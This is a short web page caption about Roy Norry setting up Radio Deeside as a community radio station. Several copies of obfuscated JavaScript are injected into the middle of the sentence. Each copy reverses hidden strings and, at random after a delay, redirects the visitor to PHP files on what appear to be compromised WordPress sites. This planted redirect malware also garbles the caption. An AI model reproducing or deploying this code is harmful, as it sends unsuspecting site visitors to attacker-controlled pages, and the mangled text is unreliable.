 Roy Norry attempting $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to set up Radio Deeside as a new community radio station.